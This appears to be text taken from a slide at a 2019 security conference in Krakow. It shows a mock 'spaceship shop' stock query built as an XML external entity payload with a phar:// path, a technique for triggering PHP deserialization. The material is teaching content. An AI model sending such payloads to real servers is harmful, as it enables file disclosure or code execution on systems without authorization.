 new spaceshipz on sale!
Check out our new shipz:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE strony [
<!ENTITY shp SYSTEM "phar://var/www/html
/test.jpg">
] >
<query>
Check stock!
[ 3-4 JUNE 2019, KRAKOW, POLAND ]
confidence